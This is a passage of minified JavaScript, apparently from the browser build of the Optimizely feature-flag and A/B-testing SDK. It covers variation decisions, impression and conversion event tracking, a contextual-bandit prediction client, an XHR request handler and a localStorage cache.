0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return null==n||n.error("11",e),null;return r.variableKeyMap[i]||(null==n||n.error("67",i,e),null)}(s,t,e,this.logger);if(!l)return null;if(i&&l.type!==i)return null===(o=this.logger)||void 0===o||o.warn("68",i,l.type),null;const u=this.createInternalUserContext(n,r),c=this.decisionService.getVariationForFeature(s,a,u).result,h=It(c),d=this.getFeatureVariableValueFromVariation(t,h,c.variation,l,n);let p={};return c.decisionSource===$.FEATURE_TEST&&null!==c.experiment&&null!==c.variation&&(p={experimentKey:c.experiment.key,variationKey:c.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:t,featureEnabled:h,source:c.decisionSource,variableKey:e,variableValue:d,variableType:l.type,sourceInfo:p}}),d}getFeatureVariableValueFromVariation(t,e,i,n,r){var o,s,a,l;const u=this.getProjectConfig();if(!u)return null;let c=n.defaultValue;if(null!==i){const l=function(t,e,i,n){if(!e||!i)return null;if(!t.variationVariableUsageMap.hasOwnProperty(i.id))return null==n||n.error("69",i.id),null;const r=t.variationVariableUsageMap[i.id][e.id];return r?r.value:null}(u,n,i,this.logger);null!==l?e?(c=l,null===(o=this.logger)||void 0===o||o.info("31",c,n.key,t)):null===(s=this.logger)||void 0===s||s.info("8",t,r,c):null===(a=this.logger)||void 0===a||a.info("35",n.key,i.key)}else null===(l=this.logger)||void 0===l||l.info("30",r,n.key,t);return function(t,e,i){let n;switch(e){case W:"true"!==t&&"false"!==t?(null==i||i.error("52",t,e),n=null):n="true"===t;break;case G:n=parseInt(t,10),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case Y:n=parseFloat(t),isNaN(n)&&(null==i||i.error("52",t,e),n=null);break;case J:try{n=JSON.parse(t)}catch(r){null==i||i.error("52",t,e),n=null}break;default:n=t}return n}(c,n.type,this.logger)}getFeatureVariableBoolean(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,W,i,n):(this.errorReporter.report("34","getFeatureVariableBoolean"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableDouble(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,Y,i,n):(this.errorReporter.report("34","getFeatureVariableDouble"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableInteger(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,G,i,n):(this.errorReporter.report("34","getFeatureVariableInteger"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableString(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,K,i,n):(this.errorReporter.report("34","getFeatureVariableString"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableJSON(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,J,i,n):(this.errorReporter.report("34","getFeatureVariableJSON"),null)}catch(t){return this.errorReporter.report(t),null}}getAllFeatureVariables(t,e,i){try{const n=this.getProjectConfig();if(!n)return this.errorReporter.report("34","getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:t,user_id:e},i))return null;const r=st(n,t,this.logger);if(!r)return null;const o=this.createInternalUserContext(e,i),s=this.decisionService.getVariationForFeature(n,r,o).result,a=It(s),l={};r.variables.forEach((i=>{l[i.key]=this.getFeatureVariableValueFromVariation(t,a,s.variation,i,e)}));let u={};return s.decisionSource===$.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(u={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.ALL_FEATURE_VARIABLES,userId:e,attributes:i||{},decisionInfo:{featureKey:t,featureEnabled:a,source:s.decisionSource,variableValues:l,sourceInfo:u}}),l}catch(t){return this.errorReporter.report(t),null}}getOptimizelyConfig(){try{return this.getProjectConfig()&&this.projectConfigManager.getOptimizelyConfig()||null}catch(t){return this.errorReporter.report(t),null}}close(){return this.stop(),this.onTerminated()}stop(){var t,e;this.isDone()||(this.isRunning()||this.startPromise.reject(new Error(m("%s stopped before running","Client"))),this.state=ct.Stopping,this.projectConfigManager.stop(),null===(t=this.eventProcessor)||void 0===t||t.stop(),null===(e=this.odpManager)||void 0===e||e.stop(),this.notificationCenter.clearAllNotificationListeners(),this.cleanupTasks.forEach((t=>t())),Promise.all([this.projectConfigManager.onTerminated(),this.eventProcessor?this.eventProcessor.onTerminated():Promise.resolve(),this.odpManager?this.odpManager.onTerminated():Promise.resolve()]).then((()=>{this.state=ct.Terminated,this.stopPromise.resolve()})).catch((t=>{this.errorReporter.report(t),this.state=ct.Failed,this.stopPromise.reject(t)})))}onReady(t){let e;"object"==typeof t&&null!==t&&void 0!==t.timeout&&(e=t.timeout),u(e)||(e=3e4);const i=ut(),n=this.nextCleanupTaskId++,r=setTimeout((()=>{this.cleanupTasks.delete(n),i.reject(new Error(m("onReady timeout expired after %s ms",e)))}),e);return this.cleanupTasks.set(n,(()=>{clearTimeout(r),i.reject(new Error("Instance closed"))})),Promise.race([this.onRunning().then((()=>{clearTimeout(r),this.cleanupTasks.delete(n)})),i])}createUserContext(t,e){var i;const n=null!=t?t:null===(i=this.vuidManager)||void 0===i?void 0:i.getVuid();if(void 0===n||!this.validateInputs({user_id:n}))throw new Error("Invalid identifier");if(!this.validateInputs({},e))throw new Error("Invalid attributes");const r=new ge({optimizely:this,userId:n,attributes:e});return this.onRunning().then((()=>{this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(n)})).catch((()=>{})),r}createInternalUserContext(t,e){return new ge({optimizely:this,userId:t,attributes:e})}decide(t,e,i=[]){return this.getProjectConfig()?this.decideForKeys(t,[e],i,!0)[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}decideAsync(t,e,i=[]){return ft(this,void 0,void 0,(function*(){return this.getProjectConfig()?(yield this.decideForKeysAsync(t,[e],i,!0))[e]:(this.errorReporter.report("34","decide"),me(e,t,[X]))}))}getAllDecideOptions(e){var i;const n=Object.assign({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((e=>{var i;t.OptimizelyDecideOption[e]?n[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})):null===(i=this.logger)||void 0===i||i.debug("10"),n}generateDecision(e,i,n,r,o,s){var a,l,u,c,h,d,p,f,g,_;const v=e.getUserId(),y=e.getAttributes(),b=s.featureKeyMap[i],w=n.decisionSource,x=null!==(l=null===(a=n.experiment)||void 0===a?void 0:a.key)&&void 0!==l?l:null,L=null!==(c=null===(u=n.experiment)||void 0===u?void 0:u.id)&&void 0!==c?c:null,T=null!==(d=null===(h=n.variation)||void 0===h?void 0:h.key)&&void 0!==d?d:null,E=null!==(f=null===(p=n.variation)||void 0===p?void 0:p.id)&&void 0!==f?f:null,C=It(n),S={};let k=!1;C?null===(g=this.logger)||void 0===g||g.info("6",i,v):null===(_=this.logger)||void 0===_||_.info("7",i,v),o[t.OptimizelyDecideOption.EXCLUDE_VARIABLES]||b.variables.forEach((t=>{S[t.key]=this.getFeatureVariableValueFromVariation(i,C,n.variation,t,v)})),!o[t.OptimizelyDecideOption.DISABLE_DECISION_EVENT]&&(w===$.FEATURE_TEST||w===$.ROLLOUT&&at(s))&&(this.sendImpressionEvent(n,i,v,C,y),k=!0);let M=[];o[t.OptimizelyDecideOption.INCLUDE_REASONS]&&(M=r.map((t=>m(t[0],...t.slice(1)))));const P={flagKey:i,enabled:C,variationKey:T,ruleKey:x,variables:S,reasons:M,decisionEventDispatched:k,experimentId:L,variationId:E};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FLAG,userId:v,attributes:y,decisionInfo:P}),{variationKey:T,enabled:C,variables:S,ruleKey:x,flagKey:i,userContext:e,reasons:M}}decideForKeys(t,e,i=[],n){return this.getDecisionForKeys("sync",t,e,i,n).get()}decideForKeysAsync(t,e,i=[],n){return this.getDecisionForKeys("async",t,e,i,n).get()}getDecisionForKeys(e,i,n,r=[],o){var s;const a={},l={},u={},c=this.getProjectConfig();if(!c)return this.errorReporter.report("34","decideForKeys"),He.of(e,a);if(0===n.length)return He.of(e,a);const h=this.getAllDecideOptions(r);o&&delete h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY];const d=[];for(const t of n){const e=c.featureKeyMap[t];e?d.push(e):(null===(s=this.logger)||void 0===s||s.error("11",t),a[t]=me(t,i,[m('No flag was found for key "%s".',t)]))}return this.decisionService.resolveVariationsForFeatureList(e,c,d,i,h).then((n=>{for(let t=0;t<d.length;t++){const e=d[t].key,r=n[t];r.error?a[e]=me(e,i,r.reasons.map((t=>m(t[0],...t.slice(1))))):(l[e]=r.result,u[e]=r.reasons)}for(const e of d){const n=e.key;if(a[n])continue;const r=this.generateDecision(i,n,l[n],u[n],h,c);h[t.OptimizelyDecideOption.ENABLED_FLAGS_ONLY]&&!r.enabled||(a[n]=r)}return He.of(e,a)}))}decideAll(t,e=[]){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeys(t,n,e)}decideAllAsync(t,e=[]){return ft(this,void 0,void 0,(function*(){const i=this.getProjectConfig();if(!i)return this.errorReporter.report("34","decideAll"),{};const n=Object.keys(i.featureKeyMap);return this.decideForKeysAsync(t,n,e)}))}updateOdpSettings(){const t=this.getProjectConfig();t&&this.odpManager&&this.odpManager.updateConfig(t.odpIntegrationConfig)}sendOdpEvent(t,e,i,n){var r,o;if(this.odpManager)try{const r=new Yt(e||"",t,i,n);this.odpManager.sendEvent(r)}catch(t){null===(o=this.logger)||void 0===o||o.error("39",t)}else null===(r=this.logger)||void 0===r||r.error("40")}isOdpIntegrated(){var t,e,i;return null!==(i=null===(e=null===(t=this.getProjectConfig())||void 0===t?void 0:t.odpIntegrationConfig)||void 0===e?void 0:e.integrated)&&void 0!==i&&i}fetchQualifiedSegments(t,e){return ft(this,void 0,void 0,(function*(){return this.odpManager?yield this.odpManager.fetchQualifiedSegments(t,e):null}))}getVuid(){var t;if(this.vuidManager)return this.vuidManager.getVuid();null===(t=this.logger)||void 0===t||t.error("53")}}class Ve{constructor(t){this.requestHandler=t.requestHandler,this.retryConfig=t.retryConfig}fetchDecision(t,e,i,n){var r,o;return ft(this,void 0,void 0,(function*(){const s=m("https://prediction.cmab.optimizely.com/predict/%s",t),a=Object.keys(i).map((t=>({id:t,value:i[t],type:"custom_attribute"}))),l={instances:[{visitorId:e,experimentId:t,attributes:a,cmabUUID:n}]};return yield this.retryConfig?Pt((()=>this.doFetch(s,JSON.stringify(l))),null===(o=(r=this.retryConfig).backoffProvider)||void 0===o?void 0:o.call(r),this.retryConfig.maxRetries).result:this.doFetch(s,JSON.stringify(l))}))}doFetch(t,e){return ft(this,void 0,void 0,(function*(){const i=yield this.requestHandler.makeRequest(t,{"Content-Type":"application/json"},"POST",e).responsePromise;if(!mt(i.statusCode))return Promise.reject(new v("CMAB decision fetch failed with status: %s",i.statusCode));const n=JSON.parse(i.body);return this.validateResponse(n)?String(n.predictions[0].variation_id):Promise.reject(new v("Invalid CMAB fetch response"))}))}validateResponse(t){return t.predictions&&t.predictions.length>0&&t.predictions[0].variation_id}}class $e{constructor(t){this.cmabCache=t.cmabCache,this.cmabClient=t.cmabClient,this.logger=t.logger}getDecision(e,i,n,r){return ft(this,void 0,void 0,(function*(){const o=this.filterAttributes(e,i,n);if(r[t.OptimizelyDecideOption.IGNORE_CMAB_CACHE])return this.fetchDecision(n,i.getUserId(),o);r[t.OptimizelyDecideOption.RESET_CMAB_CACHE]&&this.cmabCache.reset();const s=this.getCacheKey(i.getUserId(),n);r[t.OptimizelyDecideOption.INVALIDATE_USER_CMAB_CACHE]&&this.cmabCache.remove(s);const a=yield this.cmabCache.lookup(s),l=JSON.stringify(o,Object.keys(o).sort()),u=String(_e.v3(l));if(a){if(a.attributesHash===u)return{variationId:a.variationId,cmabUuid:a.cmabUuid};this.cmabCache.remove(s)}const c=yield this.fetchDecision(n,i.getUserId(),o);return this.cmabCache.save(s,{attributesHash:u,variationId:c.variationId,cmabUuid:c.cmabUuid}),c}))}fetchDecision(t,e,i){return ft(this,void 0,void 0,(function*(){const n=a();return{variationId:yield this.cmabClient.fetchDecision(t,e,i,n),cmabUuid:n}}))}filterAttributes(t,e,i){const n={},r=e.getAttributes(),o=t.experimentIdMap[i];return o&&o.cmab?(o.cmab.attributeIds.forEach((e=>{const i=t.attributeIdMap[e];r.hasOwnProperty(i.key)&&(n[i.key]=r[i.key])})),n):n}getCacheKey(t,e){return`${t.length}-${t}-${e}`}}class We{constructor(t={}){var e;this.logger=t.logger,this.timeout=null!==(e=t.timeout)&&void 0!==e?e:6e4}makeRequest(t,e,i,n){const r=new XMLHttpRequest;return{responsePromise:new Promise(((o,s)=>{r.open(i,t,!0),this.setHeadersInXhr(e,r),r.onreadystatechange=()=>{if(r.readyState===XMLHttpRequest.DONE){if(0===r.status)return void s(new v("46"));const t=this.parseHeadersFromXhr(r),e={statusCode:r.status,body:r.responseText,headers:t};o(e)}},r.timeout=this.timeout,r.ontimeout=()=>{var t;null===(t=this.logger)||void 0===t||t.warn("47")},r.send(n)})),abort(){r.abort()}}}setHeadersInXhr(t,e){Object.keys(t).forEach((i=>{const n=t[i];"string"==typeof n&&e.setRequestHeader(i,n)}))}parseHeadersFromXhr(t){const e=t.getAllResponseHeaders();if(null===e)return{};const i=e.split("\r\n"),n={};return i.forEach((t=>{var e;try{const e=t.indexOf(": ");if(e>-1){const i=t.slice(0,e),r=t.slice(e+2);i&&r&&(n[i]=r)}}catch(i){null===(e=this.logger)||void 0===e||e.warn("54",t)}})),n}}const Ye=new class{constructor(t){this.requestHandler=t}dispatchEvent(t){return ft(this,void 0,void 0,(function*(){if("POST"!==t.httpVerb)return Promise.reject(new v("43"));const e=JSON.stringify(t.params);return this.requestHandler.makeRequest(t.url,{"content-type":"application/json"},"POST",e).responsePromise}))}}(new We);class Ge{constructor(){this.operation="sync"}set(t,e){localStorage.setItem(t,JSON.stringify(e))}get(t){const e=localStorage.getItem(t);return e?JSON.parse(e):void 0}remove(t){localStorage.removeItem(t)}clear(){localStorage.clear()}getKeys(){const t=[];for(let e=0;e<localStorage.length;e++){const i=localStorage.key(e);i&&t.push(i)}return t}getBatched(t){return t.map((t=>this.get(t)))}}const Ke=t=>t;class Je{constructor(t){this.vuidEnabled=!1,this.vuidCacheManager=t.vuidCacheManager,this.vuidEnabled=t.enableVuid||!1,this.vuidCache=t.vuidCache}getVuid(){return this.vuid}isVuidEnabled(){return this.vuidEnabled}initialize(){return ft(this,void 0,void 